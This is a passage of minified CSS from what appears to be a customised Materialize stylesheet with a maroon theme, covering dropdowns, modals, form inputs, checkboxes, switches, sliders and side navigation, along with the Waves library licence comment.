i{font-size:1.6rem}.btn-block{display:block}.dropdown-content{background-color:#fff;margin:0;display:none;min-width:100px;max-height:650px;overflow-y:auto;opacity:0;position:absolute;z-index:999;will-change:width,height}.dropdown-content.select-dropdown{overflow-y:auto!important}.dropdown-content li{clear:both;color:rgba(0,0,0,.87);cursor:pointer;min-height:50px;line-height:1.5rem;width:100%;text-align:left;text-transform:none}.dropdown-content li.active,.dropdown-content li.selected,.dropdown-content li:hover{background-color:#eee}.dropdown-content li.active.selected{background-color:#e1e1e1}.dropdown-content li.divider{min-height:0;height:1px}.dropdown-content li>a,.dropdown-content li>span{font-size:16px;color:#7D212B;display:block;line-height:22px;padding:14px 16px}.dropdown-content li>span>label{top:1px;left:0;height:18px}.dropdown-content li>a>i{height:inherit;line-height:inherit}.input-field.col .dropdown-content [type=checkbox]+label{top:1px;left:0;height:18px}/*!
 * Waves v0.6.0
 * http://fian.my.id/Waves
 *
 * Copyright 2014 Alfiana E. Sibuea and other contributors
 * Released under the MIT license
 * https://github.com/fians/Waves/blob/master/LICENSE
 */.waves-effect{position:relative;cursor:pointer;display:inline-block;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;z-index:1;will-change:opacity,transform;transition:.3s ease-out}.waves-effect .waves-ripple{position:absolute;border-radius:50%;width:20px;height:20px;margin-top:-10px;margin-left:-10px;opacity:0;background:rgba(0,0,0,.2);transition:all .7s ease-out;transition-property:transform,opacity;transform:scale(0);pointer-events:none}.waves-effect.waves-light .waves-ripple{background-color:rgba(255,255,255,.45)}.waves-effect.waves-red .waves-ripple{background-color:rgba(244,67,54,.7)}.waves-effect.waves-yellow .waves-ripple{background-color:rgba(255,235,59,.7)}.waves-effect.waves-orange .waves-ripple{background-color:rgba(255,152,0,.7)}.waves-effect.waves-purple .waves-ripple{background-color:rgba(156,39,176,.7)}.waves-effect.waves-green .waves-ripple{background-color:rgba(76,175,80,.7)}.waves-effect.waves-teal .waves-ripple{background-color:rgba(0,150,136,.7)}.waves-effect input[type=button],.waves-effect input[type=reset],.waves-effect input[type=submit]{border:0;font-style:normal;font-size:inherit;text-transform:inherit;background:0 0}.waves-effect img{position:relative;z-index:-1}.waves-notransition{transition:none!important}.waves-input-wrapper{border-radius:.2em;vertical-align:bottom}.waves-input-wrapper .waves-button-input{position:relative;top:0;left:0;z-index:1}.waves-circle{transform:translateZ(0);text-align:center;width:2.5em;height:2.5em;line-height:2.5em;border-radius:50%;-webkit-mask-image:none}.modal,[type=checkbox].filled-in+label:after{border-radius:2px}.waves-block{display:block}.modal,.modal-overlay{position:fixed;display:none;left:0;right:0}.waves-effect .waves-ripple{z-index:-1}.modal{background-color:#fafafa;padding:0;max-height:70%;width:55%;margin:auto;overflow-y:auto;will-change:top,opacity}@media only screen and (max-width:992px){.modal{width:80%}}.modal h1,.modal h2,.modal h3,.modal h4{margin-top:0}.modal .modal-content{padding:24px}.modal .modal-close{cursor:pointer}.modal .modal-footer{border-radius:0 0 2px 2px;background-color:#fafafa;padding:4px 6px;height:56px;width:100%}.modal .modal-footer .btn,.modal .modal-footer .btn-flat,.modal .modal-footer .btn-large{float:right;margin:6px 0}.modal-overlay{z-index:999;top:-100px;bottom:0;height:125%;width:100%;background:#000;will-change:opacity}.modal.modal-fixed-footer{padding:0;height:70%}.modal.modal-fixed-footer .modal-content{position:absolute;height:calc(100% - 56px);max-height:100%;width:100%;overflow-y:auto}.modal.modal-fixed-footer .modal-footer{border-top:1px solid rgba(0,0,0,.1);position:absolute;bottom:0}.modal.bottom-sheet{top:auto;bottom:-100%;margin:0;width:100%;max-height:45%;border-radius:0;will-change:bottom,opacity}.collapsible{border-top:1px solid #ddd;border-right:1px solid #ddd;border-left:1px solid #ddd;margin:.5rem 0 1rem}.collapsible-header{display:block;cursor:pointer;min-height:3rem;line-height:3rem;padding:0 1rem;background-color:#fff;border-bottom:1px solid #ddd}.collapsible-header i{width:2rem;font-size:1.6rem;line-height:3rem;display:block;float:left;text-align:center;margin-right:1rem}.collapsible-body{display:none;border-bottom:1px solid #ddd;box-sizing:border-box}.chip,.chips .input{display:inline-block}.collapsible-body p{margin:0;padding:2rem}.side-nav .collapsible,.side-nav.fixed .collapsible{border:none;box-shadow:none}.side-nav .collapsible li,.side-nav.fixed .collapsible li{padding:0}.side-nav .collapsible-header,.side-nav.fixed .collapsible-header{background-color:transparent;border:none;line-height:inherit;height:inherit;padding:0 16px}.side-nav .collapsible-header:hover,.side-nav.fixed .collapsible-header:hover{background-color:rgba(0,0,0,.05)}.side-nav .collapsible-header i,.side-nav.fixed .collapsible-header i{line-height:inherit}.side-nav .collapsible-body,.side-nav.fixed .collapsible-body{border:0;background-color:#fff}.side-nav .collapsible-body li a,.side-nav.fixed .collapsible-body li a{padding:0 23.5px 0 31px}.collapsible.popout{border:none;box-shadow:none}.collapsible.popout>li{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12);margin:0 24px;transition:margin .35s cubic-bezier(.25,.46,.45,.94)}.collapsible.popout>li.active{box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15);margin:16px 0}.chip{height:32px;font-size:13px;color:rgba(0,0,0,.6);line-height:32px;padding:0 12px;border-radius:16px;background-color:#e4e4e4;margin-bottom:5px;margin-right:5px}.chip img{float:left;margin:0 8px 0 -12px;height:32px;width:32px;border-radius:50%}.chip .close{cursor:pointer;float:right;font-size:16px;line-height:32px;padding-left:8px}.chips{border:none;border-bottom:1px solid #9e9e9e;box-shadow:none;margin:0 0 20px;min-height:45px;transition:all .3s}.chips.focus{border-bottom:1px solid #26a69a;box-shadow:0 1px 0 0 #26a69a}.chips:hover{cursor:text}.chips .chip.selected{background-color:#26a69a;color:#fff}.chips .input{background:0 0;border:0;color:rgba(0,0,0,.6);font-size:1rem;height:3rem;line-height:32px;margin:0;padding:0!important;width:120px!important}.chips .input:focus{border:0!important}.prefix~.chips{margin-left:3rem;width:92%;width:calc(100% - 3rem)}.chips:empty~label{font-size:.8rem;transform:translateY(-140%)}.materialboxed{display:block;cursor:zoom-in;position:relative;transition:opacity .4s}.materialboxed:hover{will-change:left,top,width,height}.materialboxed:hover:not(.active){opacity:.8}.materialboxed.active{cursor:zoom-out}#materialbox-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#292929;z-index:1000;will-change:opacity}.materialbox-caption{position:fixed;display:none;color:#fff;line-height:50px;bottom:0;width:100%;text-align:center;padding:0 15%;height:50px;z-index:1000;-webkit-font-smoothing:antialiased}select:focus{outline:#fff solid 1px}button:focus{outline:0;background-color:#eaeaea}label{font-size:.8rem;color:#9e9e9e}::-webkit-input-placeholder{color:#d1d1d1}:-moz-placeholder{color:#d1d1d1}::-moz-placeholder{color:#d1d1d1}:-ms-input-placeholder{color:#d1d1d1}input:not([type]),input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],textarea.materialize-textarea{background-color:transparent;border:none;border-bottom:1px solid #9e9e9e;border-radius:0;outline:0;height:3rem;width:100%;font-size:1rem;margin:0 0 20px;padding:0;box-shadow:none;box-sizing:content-box;transition:all .3s}input:not([type]):disabled,input:not([type])[readonly=readonly],input[type=date]:disabled,input[type=date][readonly=readonly],input[type=datetime-local]:disabled,input[type=datetime-local][readonly=readonly],input[type=datetime]:disabled,input[type=datetime][readonly=readonly],input[type=email]:disabled,input[type=email][readonly=readonly],input[type=number]:disabled,input[type=number][readonly=readonly],input[type=password]:disabled,input[type=password][readonly=readonly],input[type=search]:disabled,input[type=search][readonly=readonly],input[type=tel]:disabled,input[type=tel][readonly=readonly],input[type=text]:disabled,input[type=text][readonly=readonly],input[type=time]:disabled,input[type=time][readonly=readonly],input[type=url]:disabled,input[type=url][readonly=readonly],textarea.materialize-textarea:disabled,textarea.materialize-textarea[readonly=readonly]{color:rgba(0,0,0,.26);border-bottom:1px dotted rgba(0,0,0,.26)}input:not([type]):disabled+label,input:not([type])[readonly=readonly]+label,input[type=date]:disabled+label,input[type=date][readonly=readonly]+label,input[type=datetime-local]:disabled+label,input[type=datetime-local][readonly=readonly]+label,input[type=datetime]:disabled+label,input[type=datetime][readonly=readonly]+label,input[type=email]:disabled+label,input[type=email][readonly=readonly]+label,input[type=number]:disabled+label,input[type=number][readonly=readonly]+label,input[type=password]:disabled+label,input[type=password][readonly=readonly]+label,input[type=search]:disabled+label,input[type=search][readonly=readonly]+label,input[type=tel]:disabled+label,input[type=tel][readonly=readonly]+label,input[type=text]:disabled+label,input[type=text][readonly=readonly]+label,input[type=time]:disabled+label,input[type=time][readonly=readonly]+label,input[type=url]:disabled+label,input[type=url][readonly=readonly]+label,textarea.materialize-textarea:disabled+label,textarea.materialize-textarea[readonly=readonly]+label{color:rgba(0,0,0,.26)}input:not([type]):focus:not([readonly]),input[type=date]:focus:not([readonly]),input[type=datetime-local]:focus:not([readonly]),input[type=datetime]:focus:not([readonly]),input[type=email]:focus:not([readonly]),input[type=number]:focus:not([readonly]),input[type=password]:focus:not([readonly]),input[type=search]:focus:not([readonly]),input[type=tel]:focus:not([readonly]),input[type=text]:focus:not([readonly]),input[type=time]:focus:not([readonly]),input[type=url]:focus:not([readonly]),textarea.materialize-textarea:focus:not([readonly]){border-bottom:1px solid #7D212B;box-shadow:0 1px 0 0 #7D212B}input:not([type]):focus:not([readonly])+label,input[type=date]:focus:not([readonly])+label,input[type=datetime-local]:focus:not([readonly])+label,input[type=datetime]:focus:not([readonly])+label,input[type=email]:focus:not([readonly])+label,input[type=number]:focus:not([readonly])+label,input[type=password]:focus:not([readonly])+label,input[type=search]:focus:not([readonly])+label,input[type=tel]:focus:not([readonly])+label,input[type=text]:focus:not([readonly])+label,input[type=time]:focus:not([readonly])+label,input[type=url]:focus:not([readonly])+label,textarea.materialize-textarea:focus:not([readonly])+label{color:#7D212B}input:not([type]).valid,input:not([type]):focus.valid,input[type=date].valid,input[type=date]:focus.valid,input[type=datetime-local].valid,input[type=datetime-local]:focus.valid,input[type=datetime].valid,input[type=datetime]:focus.valid,input[type=email].valid,input[type=email]:focus.valid,input[type=number].valid,input[type=number]:focus.valid,input[type=password].valid,input[type=password]:focus.valid,input[type=search].valid,input[type=search]:focus.valid,input[type=tel].valid,input[type=tel]:focus.valid,input[type=text].valid,input[type=text]:focus.valid,input[type=time].valid,input[type=time]:focus.valid,input[type=url].valid,input[type=url]:focus.valid,textarea.materialize-textarea.valid,textarea.materialize-textarea:focus.valid{border-bottom:1px solid #4CAF50;box-shadow:0 1px 0 0 #4CAF50}input:not([type]).valid+label:after,input:not([type]):focus.valid+label:after,input[type=date].valid+label:after,input[type=date]:focus.valid+label:after,input[type=datetime-local].valid+label:after,input[type=datetime-local]:focus.valid+label:after,input[type=datetime].valid+label:after,input[type=datetime]:focus.valid+label:after,input[type=email].valid+label:after,input[type=email]:focus.valid+label:after,input[type=number].valid+label:after,input[type=number]:focus.valid+label:after,input[type=password].valid+label:after,input[type=password]:focus.valid+label:after,input[type=search].valid+label:after,input[type=search]:focus.valid+label:after,input[type=tel].valid+label:after,input[type=tel]:focus.valid+label:after,input[type=text].valid+label:after,input[type=text]:focus.valid+label:after,input[type=time].valid+label:after,input[type=time]:focus.valid+label:after,input[type=url].valid+label:after,input[type=url]:focus.valid+label:after,textarea.materialize-textarea.valid+label:after,textarea.materialize-textarea:focus.valid+label:after{content:attr(data-success);color:#4CAF50;opacity:1}input:not([type]).invalid,input:not([type]):focus.invalid,input[type=date].invalid,input[type=date]:focus.invalid,input[type=datetime-local].invalid,input[type=datetime-local]:focus.invalid,input[type=datetime].invalid,input[type=datetime]:focus.invalid,input[type=email].invalid,input[type=email]:focus.invalid,input[type=number].invalid,input[type=number]:focus.invalid,input[type=password].invalid,input[type=password]:focus.invalid,input[type=search].invalid,input[type=search]:focus.invalid,input[type=tel].invalid,input[type=tel]:focus.invalid,input[type=text].invalid,input[type=text]:focus.invalid,input[type=time].invalid,input[type=time]:focus.invalid,input[type=url].invalid,input[type=url]:focus.invalid,textarea.materialize-textarea.invalid,textarea.materialize-textarea:focus.invalid{border-bottom:1px solid #F44336;box-shadow:0 1px 0 0 #F44336}input:not([type]).invalid+label:after,input:not([type]):focus.invalid+label:after,input[type=date].invalid+label:after,input[type=date]:focus.invalid+label:after,input[type=datetime-local].invalid+label:after,input[type=datetime-local]:focus.invalid+label:after,input[type=datetime].invalid+label:after,input[type=datetime]:focus.invalid+label:after,input[type=email].invalid+label:after,input[type=email]:focus.invalid+label:after,input[type=number].invalid+label:after,input[type=number]:focus.invalid+label:after,input[type=password].invalid+label:after,input[type=password]:focus.invalid+label:after,input[type=search].invalid+label:after,input[type=search]:focus.invalid+label:after,input[type=tel].invalid+label:after,input[type=tel]:focus.invalid+label:after,input[type=text].invalid+label:after,input[type=text]:focus.invalid+label:after,input[type=time].invalid+label:after,input[type=time]:focus.invalid+label:after,input[type=url].invalid+label:after,input[type=url]:focus.invalid+label:after,textarea.materialize-textarea.invalid+label:after,textarea.materialize-textarea:focus.invalid+label:after{content:attr(data-error);color:#F44336;opacity:1}input:not([type]).validate+label,input[type=date].validate+label,input[type=datetime-local].validate+label,input[type=datetime].validate+label,input[type=email].validate+label,input[type=number].validate+label,input[type=password].validate+label,input[type=search].validate+label,input[type=tel].validate+label,input[type=text].validate+label,input[type=time].validate+label,input[type=url].validate+label,textarea.materialize-textarea.validate+label{width:100%;pointer-events:none}input:not([type])+label:after,input[type=date]+label:after,input[type=datetime-local]+label:after,input[type=datetime]+label:after,input[type=email]+label:after,input[type=number]+label:after,input[type=password]+label:after,input[type=search]+label:after,input[type=tel]+label:after,input[type=text]+label:after,input[type=time]+label:after,input[type=url]+label:after,textarea.materialize-textarea+label:after{display:block;content:"";position:absolute;top:60px;opacity:0;transition:.2s opacity ease-out,.2s color ease-out}.input-field{position:relative;margin-top:1rem}.input-field.inline{display:inline-block;vertical-align:middle;margin-left:5px}.input-field.inline .select-dropdown,.input-field.inline input{margin-bottom:1rem}.input-field.col label{left:.75rem}.input-field.col .prefix~.validate~label,.input-field.col .prefix~label{width:calc(100% - 3rem - 1.5rem)}.input-field label{color:#9e9e9e;position:absolute;top:.8rem;left:0;font-size:1rem;cursor:text;transition:.2s ease-out}.input-field label.active{font-size:.8rem;transform:translateY(-140%)}.input-field .prefix{position:absolute;width:3rem;font-size:2rem;transition:color .2s}.input-field .prefix.active{color:#7D212B}.input-field .prefix~.autocomplete-content,.input-field .prefix~.validate~label,.input-field .prefix~input,.input-field .prefix~label,.input-field .prefix~textarea{margin-left:3rem;width:92%;width:calc(100% - 3rem)}.input-field .prefix~label{margin-left:3rem}@media only screen and (max-width:992px){.input-field .prefix~input{width:86%;width:calc(100% - 3rem)}}@media only screen and (max-width:600px){.input-field .prefix~input{width:80%;width:calc(100% - 3rem)}}.input-field input[type=search]{display:block;line-height:inherit;padding-left:4rem;width:calc(100% - 4rem)}.input-field input[type=search]:focus{background-color:#fff;border:0;box-shadow:none;color:#444}.input-field input[type=search]:focus+label i,.input-field input[type=search]:focus~.material-icons,.input-field input[type=search]:focus~.mdi-navigation-close{color:#444}.input-field input[type=search]+label{left:1rem}.input-field input[type=search]~.material-icons,.input-field input[type=search]~.mdi-navigation-close{position:absolute;top:0;right:1rem;color:transparent;cursor:pointer;font-size:2rem;transition:.3s color}textarea{width:100%;height:3rem;background-color:transparent}textarea.materialize-textarea{overflow-y:hidden;padding:.8rem 0 1.6rem;resize:none;min-height:3rem}.hiddendiv{display:none;white-space:pre-wrap;word-wrap:break-word;overflow-wrap:break-word;padding-top:1.2rem}.autocomplete-content{margin-top:-15px;display:block;opacity:1;position:static}.autocomplete-content li .highlight{color:#444}.autocomplete-content li img{height:40px;width:40px;margin:5px 15px}[type=radio]:checked,[type=radio]:not(:checked){position:absolute;left:-9999px;opacity:0}[type=radio]:checked+label,[type=radio]:not(:checked)+label{position:relative;padding-left:35px;cursor:pointer;display:inline-block;height:25px;line-height:25px;font-size:1rem;transition:.28s ease;-khtml-user-select:none;user-select:none}.picker,.select-wrapper input.select-dropdown:disabled,.switch,.switch *,[type=checkbox]+label{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}[type=radio]+label:after,[type=radio]+label:before{content:'';position:absolute;left:0;top:0;margin:4px;width:16px;height:16px;z-index:0;transition:.28s ease}[type=radio].with-gap:checked+label:after,[type=radio].with-gap:checked+label:before,[type=radio]:checked+label:after,[type=radio]:checked+label:before,[type=radio]:not(:checked)+label:after,[type=radio]:not(:checked)+label:before{border-radius:50%}[type=radio]:not(:checked)+label:after,[type=radio]:not(:checked)+label:before{border:2px solid #5a5a5a}[type=radio]:not(:checked)+label:after{transform:scale(0)}[type=radio]:checked+label:before{border:2px solid transparent}[type=radio].with-gap:checked+label:after,[type=radio].with-gap:checked+label:before,[type=radio]:checked+label:after{border:2px solid #7D212B}[type=radio].with-gap:checked+label:after,[type=radio]:checked+label:after{background-color:#7D212B}[type=radio]:checked+label:after{transform:scale(1.02)}[type=radio].with-gap:checked+label:after{transform:scale(.5)}[type=radio].tabbed:focus+label:before{box-shadow:0 0 0 10px rgba(0,0,0,.1)}[type=radio].with-gap:disabled:checked+label:before{border:2px solid rgba(0,0,0,.26)}[type=radio].with-gap:disabled:checked+label:after{border:none;background-color:rgba(0,0,0,.26)}[type=radio]:disabled:checked+label:before,[type=radio]:disabled:not(:checked)+label:before{background-color:transparent;border-color:rgba(0,0,0,.26)}[type=radio]:disabled+label{color:rgba(0,0,0,.26)}[type=radio]:disabled:not(:checked)+label:before{border-color:rgba(0,0,0,.26)}[type=radio]:disabled:checked+label:after{background-color:rgba(0,0,0,.26);border-color:#BDBDBD}form p{margin-bottom:10px;text-align:left}form p:last-child{margin-bottom:0}[type=checkbox]:checked,[type=checkbox]:not(:checked){position:absolute;left:-9999px;opacity:0}[type=checkbox]+label{position:relative;padding-left:35px;cursor:pointer;display:inline-block;height:25px;line-height:25px;font-size:1rem;-khtml-user-select:none}[type=checkbox]+label:before,[type=checkbox]:not(.filled-in)+label:after{content:'';position:absolute;top:0;left:0;width:18px;height:18px;z-index:0;border:2px solid #5a5a5a;border-radius:1px;margin-top:2px;transition:.2s}[type=checkbox]:not(.filled-in)+label:after{border:0;transform:scale(0)}[type=checkbox]:not(:checked):disabled+label:before{border:none;background-color:rgba(0,0,0,.26)}[type=checkbox].tabbed:focus+label:after{transform:scale(1);border:0;border-radius:50%;box-shadow:0 0 0 10px rgba(0,0,0,.1);background-color:rgba(0,0,0,.1)}[type=checkbox]:checked+label:before{top:-4px;left:-5px;width:12px;height:22px;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #7D212B;border-bottom:2px solid #7D212B;transform:rotate(40deg);backface-visibility:hidden;transform-origin:100% 100%}[type=checkbox]:checked:disabled+label:before{border-right:2px solid rgba(0,0,0,.26);border-bottom:2px solid rgba(0,0,0,.26)}[type=checkbox]:indeterminate+label:before{top:-11px;left:-12px;width:10px;height:22px;border-top:none;border-left:none;border-right:2px solid #7D212B;border-bottom:none;transform:rotate(90deg);backface-visibility:hidden;transform-origin:100% 100%}[type=checkbox]:indeterminate:disabled+label:before{border-right:2px solid rgba(0,0,0,.26);background-color:transparent}[type=checkbox].filled-in+label:after,[type=checkbox].filled-in+label:before{content:'';left:0;position:absolute;transition:border .25s,background-color .25s,width .2s .1s,height .2s .1s,top .2s .1s,left .2s .1s;z-index:1}.switch label .lever,.switch label .lever:after{content:"";display:inline-block}[type=checkbox].filled-in:not(:checked)+label:before{width:0;height:0;border:3px solid transparent;left:6px;top:10px;-webkit-transform:rotateZ(37deg);transform:rotateZ(37deg);-webkit-transform-origin:20% 40%;transform-origin:100% 100%}[type=checkbox].filled-in:not(:checked)+label:after{height:20px;width:20px;background-color:transparent;border:2px solid #5a5a5a;top:0;z-index:0}[type=checkbox].filled-in:checked+label:before{top:0;left:1px;width:8px;height:13px;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #fff;border-bottom:2px solid #fff;-webkit-transform:rotateZ(37deg);transform:rotateZ(37deg);-webkit-transform-origin:100% 100%;transform-origin:100% 100%}[type=checkbox].filled-in:checked+label:after{top:0;width:20px;height:20px;border:2px solid #7D212B;background-color:#7D212B;z-index:0}[type=checkbox].filled-in.tabbed:focus+label:after{border-radius:2px;border-color:#5a5a5a;background-color:rgba(0,0,0,.1)}[type=checkbox].filled-in.tabbed:checked:focus+label:after{border-radius:2px;background-color:#7D212B;border-color:#7D212B}[type=checkbox].filled-in:disabled:not(:checked)+label:before{background-color:transparent;border:2px solid transparent}[type=checkbox].filled-in:disabled:not(:checked)+label:after{border-color:transparent;background-color:#BDBDBD}[type=checkbox].filled-in:disabled:checked+label:before{background-color:transparent}[type=checkbox].filled-in:disabled:checked+label:after{background-color:#BDBDBD;border-color:#BDBDBD}.switch,.switch *{-khtml-user-select:none}.switch label{cursor:pointer}.switch label input[type=checkbox]{opacity:0;width:0;height:0}.switch label input[type=checkbox]:checked+.lever{background-color:#fff}.switch label input[type=checkbox]:checked+.lever:after{background-color:#e0e0e0;left:24px}.switch label .lever{position:relative;width:40px;height:15px;background-color:#818181;border-radius:15px;transition:background .3s ease;vertical-align:middle;margin:0 16px}.switch label .lever:after{position:absolute;width:21px;height:21px;background-color:#F1F1F1;border-radius:21px;box-shadow:0 1px 3px 1px rgba(0,0,0,.4);left:-5px;top:-3px;transition:left .3s ease,background .3s ease,box-shadow .1s ease}input[type=checkbox]:checked:not(:disabled).tabbed:focus~.lever::after,input[type=checkbox]:checked:not(:disabled)~.lever:active::after{box-shadow:0 1px 3px 1px rgba(0,0,0,.4),0 0 0 15px rgba(224,224,224,.1)}input[type=checkbox]:not(:disabled).tabbed:focus~.lever::after,input[type=checkbox]:not(:disabled)~.lever:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,.4),0 0 0 15px rgba(0,0,0,.08)}.switch input[type=checkbox][disabled]+.lever{cursor:default}.switch label input[type=checkbox][disabled]+.lever:after,.switch label input[type=checkbox][disabled]:checked+.lever:after{background-color:#BDBDBD}select{display:none;background-color:rgba(255,255,255,.9);width:100%;padding:5px;border:1px solid #f2f2f2;border-radius:2px;height:3rem}select.browser-default{display:block}.select-label{position:absolute}.select-wrapper{position:relative}.select-wrapper input.select-dropdown{position:relative;cursor:pointer;background-color:transparent;border:none;border-bottom:1px solid #9e9e9e;outline:0;height:3rem;line-height:3rem;width:100%;font-size:1rem;margin:0 0 20px;padding:0;display:block}.select-wrapper span.caret{color:initial;position:absolute;right:0;top:0;bottom:0;height:10px;margin:auto 0;font-size:10px;line-height:10px}.select-wrapper span.caret.disabled{color:rgba(0,0,0,.26)}.select-wrapper+label{position:absolute;top:-14px;font-size:.8rem}select:disabled{color:rgba(0,0,0,.3)}.select-wrapper input.select-dropdown:disabled{color:rgba(0,0,0,.3);cursor:default;border-bottom:1px solid rgba(0,0,0,.3)}.select-wrapper i{color:rgba(0,0,0,.3)}.select-dropdown li.disabled,.select-dropdown li.disabled>span,.select-dropdown li.optgroup{color:rgba(0,0,0,.3);background-color:transparent}.prefix~.select-wrapper{margin-left:3rem;width:92%;width:calc(100% - 3rem)}.prefix~label{margin-left:3rem}.select-dropdown li img{height:40px;width:40px;margin:5px 15px;float:right}.select-dropdown li.optgroup{border-top:1px solid #eee}.select-dropdown li.optgroup.selected>span{color:rgba(0,0,0,.7)}.select-dropdown li.optgroup>span{color:rgba(0,0,0,.4)}.select-dropdown li.optgroup~li.optgroup-option{padding-left:1rem}.file-field{position:relative}.file-field .file-path-wrapper{overflow:hidden;padding-left:10px}.file-field input.file-path{width:100%}.file-field .btn,.file-field .btn-large{float:left;height:3rem;line-height:3rem}.file-field span{cursor:pointer}.file-field input[type=file]{position:absolute;top:0;right:0;left:0;bottom:0;width:100%;margin:0;padding:0;font-size:20px;cursor:pointer;opacity:0;filter:alpha(opacity=0)}.range-field,input[type=range]{position:relative}input[type=range],input[type=range]+.thumb{cursor:pointer}input[type=range]{background-color:transparent;outline:0;width:100%;margin:15px 0;padding:0}input[type=range]:focus{outline:0}input[type=range]+.thumb{position:absolute;border:none;height:0;width:0;border-radius:50%;background-color:#7D212B;top:10px;margin-left:-6px;transform-origin:50% 50%;transform:rotate(-45deg)}.side-nav,.table-of-contents.fixed{position:fixed}input[type=range]+.thumb .value{display:block;width:30px;text-align:center;color:#7D212B;font-size:0;transform:rotate(45deg)}input[type=range]+.thumb.active{border-radius:50% 50% 50% 0}input[type=range]+.thumb.active .value{color:#fff;margin-left:-1px;margin-top:8px;font-size:10px}input[type=range]::-webkit-slider-runnable-track{height:3px;background:#c2c0c2;border:none}input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;border:none;height:14px;width:14px;border-radius:50%;background-color:#7D212B;transform-origin:50% 50%;margin:-5px 0 0;transition:.3s}input[type=range]:focus::-webkit-slider-runnable-track{background:#ccc}input[type=range]{-webkit-appearance:none;border:1px solid #fff}input[type=range]::-moz-range-track{height:3px;background:#ddd;border:none}input[type=range]::-moz-range-thumb{border:none;height:14px;width:14px;border-radius:50%;background:#7D212B;margin-top:-5px}input[type=range]:-moz-focusring{outline:#fff solid 1px;outline-offset:-1px}input[type=range]:focus::-moz-range-track{background:#ccc}input[type=range]::-ms-track{height:3px;background:0 0;border-color:transparent;border-width:6px 0;color:transparent}input[type=range]::-ms-fill-lower{background:#777}input[type=range]::-ms-fill-upper{background:#ddd}input[type=range]::-ms-thumb{border:none;height:14px;width:14px;border-radius:50%;background:#7D212B}input[type=range]:focus::-ms-fill-lower{background:#888}input[type=range]:focus::-ms-fill-upper{background:#ccc}.table-of-contents li{padding:2px 0}.table-of-contents a{font-weight:300;color:#757575;padding-left:20px;height:1.5rem;line-height:1.5rem;letter-spacing:.4;display:inline-block}.table-of-contents a:hover{color:#a8a8a8;padding-left:19px;border-left:1px solid #ea4a4f}.table-of-contents a.active{font-weight:500;padding-left:18px;border-left:2px solid #ea4a4f}.side-nav{width:300px;left:0;top:56px;margin:0;height:100%;height:calc(90% + -10px);height:-moz-calc(100%);padding-bottom:60px;background-color:#fff;z-index:999;overflow-y:auto;will-change:transform;backface-visibility:hidden;transform:translateX(-105%)}.side-nav a:hover,.side-nav li.active{background-color:rgba(0,0,0,.05)}.side-nav.right-aligned{right:0;left:auto;transform:translateX(100%)}.side-nav .collapsible{margin:0}.side-nav li{float:none;line-height:48px}.side-nav a{color:rgba(0,0,0,.87);display:block;font-size:14px;font-weight:500;height:48px;line-height:48px;padding:0 32px}.side-nav a.btn,.side-nav a.btn-flat,.side-nav a.btn-floating,.side-nav a.btn-large{margin:10px 15px}.side-nav a.btn,.side-nav a.btn-floating,.side-nav a.btn-large{color:#fff}.side-nav a.btn-flat{color:#343434}.side-nav a.btn-large:hover,.side-nav a.btn:hover{background-color:#912632}.side-nav a.btn-floating:hover{background-color:#7D212B}.side-nav li>a>[class*=mdi-],.side-nav li>a>[class^=mdi-],.side-nav li>a>i,.side-nav li>a>i.material-icons{float:left;height:48px;line-height:48px;margin:0 32px 0 0;width:24px;color:rgba(0,0,0,.54)}.side-nav .divider{margin:8px 0 0}.side-nav .subheader{cursor:initial;pointer-events:none;color:rgba(0,0,0,.54);font-size:14px;font-weight:500;line-height:48px}.side-nav .subheader:hover{background-color:transparent}.side-nav .userView{position:relative;padding:32px 32px 0;margin-bottom:8px}.side-nav .userView>a{height:auto;padding:0}.side-nav .userView>a:hover{background-color:transparent}.side-nav .userView .background{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1}.side-nav .userView .circle,.side-nav .userView .email,.side-nav .userView .name{display:block}.side-nav .userView .circle{height:64px;width:64px}.side-nav .userView .email,.side-nav .userView .name{font-size:14px;line-height:24px}.side-nav .userView .name{margin-top:16px;font-weight:500}.side-nav .userView .email{padding-bottom:16px;font-weight:400}.drag-target{height:100%;width:10px;position:fixed;top:0;z-index:99}.side-nav.fixed{left:0;transform:translateX(0);position:fixed}.side-nav.fixed.right-aligned{right:0;left:auto}@media only screen and (max-width:992px){.side-nav.fixed{transform:translateX(-105%)}.side-nav.fixed.right-aligned{transform:translateX(105%)}.side-nav a{padding:0 16px}.side-nav .userView{padding:16px 16px 0}}.side-nav .collapsible-body>ul:not(.collapsible)>li.active,.side-nav.fixed .collapsible-body>ul:not(.collapsible)>li.active{background-color:#7D212B}.side-nav .collapsible-body>ul:not(.collapsible)>li.active a,.side-nav.fixed .collapsible-body>ul:not(.collapsible)>li.active a{color:#fff}#sidenav-overlay{position:fixed;top:56px;left:0;right:0;height:120vh;background-color:rgba(0,0,0,.5);z-index:996;will-change:opacity}.navbar nav,.navbar-fixed nav{z-index:9999}.navbar .side-nav,.navbar-fixed .side-nav{top:0;margin-top:56px}.navbar .side-nav li a[href='#']:hover,.navbar-fixed .side-nav li a[href='#']:hover{background:0 0;cursor:default}.navbar .side-nav li a[href='#']:after,.navbar-fixed .side-nav li a[href='#']:after{font-family:FontAwesome;content:"\f0d7";margin-left:5px;vertical-align:middle}.navbar .side-nav li ul,.navbar-fixed .side-nav li ul{margin-left:20px}.preloader-wrapper{display:inline-block;position:relative;width:48px;height:48px}.preloader-wrapper.small{width:36px;height:36px}.preloader-wrapper.big{width:64px;height:64px}.preloader-wrapper.active{-webkit-animation:container-rotate 1568ms linear infinite;animation:container-rotate 1568ms linear infinite}@-webkit-keyframes container-rotate{to{-webkit-transform:rotate(360deg)}}@keyframes 